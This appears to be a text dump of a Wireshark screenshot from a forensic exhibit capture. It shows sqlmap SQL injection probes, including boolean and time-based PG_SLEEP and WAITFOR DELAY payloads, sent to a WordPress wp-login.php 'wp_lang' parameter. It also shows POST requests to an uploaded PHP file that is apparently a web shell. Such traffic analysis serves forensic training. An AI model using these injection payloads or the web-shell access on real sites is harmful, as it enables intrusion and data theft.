 流量包检材.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组列表 宽窄 区分大小写 字符串 输入显示过滤器 … 查找 取消
分组列表
分组详情
分组字节流
No. e Source Destination Protocol Lengtl Info
0.674743 192.168.209.135 192.168.209.147 HTTP 371 GET /wp-login.php?wp_lang=en_US%29%20AND%201841%3D6224%20AND%20%286097%3D6097 HTTP/1.1
24824 1741.059517 192.168.209.135 192.168.209.147 HTTP 371 GET /wp-login.php?wp_lang=en_US%29%20AND%201067%3D1067%20AND%20%287396%3D7396 HTTP/1.1
24835 1741.464831 192.168.209.135 192.168.209.147 HTTP 371 GET /wp-login.php?wp_lang=en_US%29%20AND%204298%3D8634%20AND%20%283808%3D3808 HTTP/1.1
21272 1519.500016 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%208297%3D9930%20AND%20%27AXqe%27%3D%27AXqe HTTP/1.1
21290 1519.866753 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%204364%3D4364%20AND%20%27rMRa%27%3D%27rMRa HTTP/1.1
21304 1520.238400 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%208419%3D8087%20AND%20%27ruyV%27%3D%27ruyV HTTP/1.1
24915 1743.976059 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%203708%3D7928%20AND%20%27oIza%27%3D%27oIza HTTP/1.1
24926 1744.315377 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%201067%3D1067%20AND%20%27FHaf%27%3D%27FHaf HTTP/1.1
分组列表
24937 1744.655550 192.168.209.135 192.168.209.147 HTTP 377 GET /wp-login.php?wp_lang=en_US%27%20AND%203529%3D6245%20AND%20%27zCiu%27%3D%27zCiu HTTP/1.1
28086 2195.584163 192.168.209.135 192.168.209.147 HTTP 378 POST /uploaded_img/cont.php HTTP/1.1 (application/x-www-form-urlencoded)
29112 2426.858555 192.168.209.135 192.168.209.147 HTTP 382 POST /uploaded_img/cont.php HTTP/1.1 (application/x-www-form-urlencoded)
21208 1518.398501 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%201082%3D8494%20AND%20%28%27TfPw%27%3D%27TfPw HTTP/1.1
21229 1518.748657 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%204364%3D4364%20AND%20%28%27joeI%27%3D%27joeI HTTP/1.1
21255 1519.123606 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%201736%3D7755%20AND%20%28%27Gukh%27%3D%27Gukh HTTP/1.1
24881 1742.947174 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%205869%3D2934%20AND%20%28%27LtCX%27%3D%27LtCX HTTP/1.1
24892 1743.290354 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%201067%3D1067%20AND%20%28%27CCdm%27%3D%27CCdm HTTP/1.1
24904 1743.640272 192.168.209.135 192.168.209.147 HTTP 383 GET /wp-login.php?wp_lang=en_US%27%29%20AND%201148%3D5129%20AND%20%28%27lDxT%27%3D%27lDxT HTTP/1.1
19547 948.808690 192.168.209.147 192.168.209.135 HTTP 385 HTTP/1.1 200 OK (text/html)
21834 1536.708126 192.168.209.135 192.168.209.147 HTTP 385 GET /wp-login.php?wp_lang=en_US%20AND%203416%3D%28SELECT%203416%20FROM%20PG_SLEEP%285%29%29 HTTP/1.1
21878 1538.115857 192.168.209.135 192.168.209.147 HTTP 387 GET /wp-login.php?wp_lang=en_US%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%289164%3D9164 HTTP/1.1
Frame 24813: 371 bytes on wire (2968 bits), 371 bytes captured (2968 bits) on interface \Device\NPF_{67C5E0B2-3830-4CAE-98AD-7
Ethernet II, Src: VMware_10:1a:04 (00:0c:29:10:1a:04), Dst: VMware_88:ba:de (00:0c:29:88:ba:de)
Internet Protocol Version 4, Src: 192.168.209.135, Dst: 192.168.209.147
Transmission Control Protocol, Src Port: 38468, Dst Port: 80, Seq: 1, Ack: 1, Len: 305
Hypertext Transfer Protocol
GET /wp-login.php?wp_lang=en_US%29%20AND%201841%3D6224%20AND%20%286097%3D6097 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /wp-login.php?wp_lang=en_US%29%20AND%201841%3D6224%20AND%20%286097%3D6097 HTTP/1.1\r\n
[GET /wp-login.php?wp_lang=en_US%29%20AND%201841%3D6224%20AND%20%286097%3D6097 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
分组详情
Request Method: GET
Request URI: /wp-login.php?wp_lang=en_US%29%20AND%201841%3D6224%20AND%20%286097%3D6097
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.6.3#dev (https://sqlmap.org)\r\n
0000 00 0c 29 88 ba de 00 0c 29 10 1a 04 08 00 45 00 ··)····· )·····E·
0010 01 65 38 85 40 00 40 06 dc a1 c0 a8 d1 87 c0 a8 ·e8·@·@· ········
0020 d1 93 96 44 00 50 a1 35 fc 52 14 c2 09 d4 80 18 ···D·P·5 ·R······
0030 00 20 d5 58 00 00 01 01 08 0a 4f 79 1f b2 ff 6f · ·X···· ··Oy···o
0040 89 83 47 45 54 20 2f 77 70 2d 6c 6f 67 69 6e 2e ··GET /w p-login.
0050 70 68 70 3f 77 70 5f 6c 61 6e 67 3d 65 6e 5f 55 php?wp_l ang=en_U
分组字节流
0060 53 25 32 39 25 32 30 41 4e 44 25 32 30 31 38 34 S%29%20A ND%20184
0070 31 25 33 44 36 32 32 34 25 32 30 41 4e 44 25 32 1%3D6224 %20AND%2
0080 30 25 32 38 36 30 39 37 25 33 44 36 30 39 37 20 0%286097 %3D6097
0090 48 54 54 50 2f 31 2e 31 0d 0a 43 61 63 68 65 2d HTTP/1.1 ··Cache-
00a0 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 Control: no-cach
00b0 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 73 e··User- Agent: s
00c0 71 6c 6d 61 70 2f 31 2e 38 2e 36 2e 33 23 64 65 qlmap/1. 8.6.3#de
00d0 76 20 28 68 74 74 70 73 3a 2f 2f 73 71 6c 6d 61 v (https ://sqlma
00e0 70 2e 6f 72 67 29 0d 0a 43 6f 6f 6b 69 65 3a 20 p.org)·· Cookie:
00f0 77 6f 72 64 70 72 65 73 73 5f 74 65 73 74 5f 63 wordpres s_test_c
0100 6f 6f 6b 69 65 3d 57 50 25 32 30 43 6f 6f 6b 69 ookie=WP %20Cooki
0110 65 25 32 30 63 68 65 63 6b 0d 0a 48 6f 73 74 3a e%20chec k··Host:
0120 20 31 39 32 2e 31 36 38 2e 32 30 39 2e 31 34 37 192.168 .209.147
Hypertext Transfer Protocol: Protocol 分组: 31115 · 已显示: 12310 (39.6%) 配置: Classic